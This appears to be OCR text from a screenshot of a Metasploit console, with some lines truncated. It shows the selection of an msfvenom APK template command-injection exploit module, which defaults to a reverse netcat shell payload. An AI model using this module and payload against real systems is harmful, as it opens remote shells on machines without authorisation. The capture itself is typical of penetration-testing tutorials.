 # Name Disclosure Date
- ---- ---------------
0 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29
k Template Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/filefor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >